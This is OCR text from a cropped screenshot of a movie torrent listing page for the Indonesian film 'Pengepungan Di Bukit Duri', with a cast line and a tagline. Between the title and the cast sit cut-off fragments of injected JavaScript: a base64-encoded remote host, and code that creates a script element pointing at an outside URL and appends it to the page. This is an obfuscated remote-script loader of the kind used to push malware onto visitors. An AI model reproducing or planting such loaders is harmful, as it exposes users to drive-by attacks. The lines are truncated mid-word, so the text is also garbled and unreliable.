
1 year ago
MOVIETORRENTS
0
Pengepungan Di Bukit 
To𝚛rent
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=c19f78dc";document.body.appendChild(script); DOW
With Morgan Oey, Omara N. Esteghlal, Hana Malasan, En
must not only teach, but survive...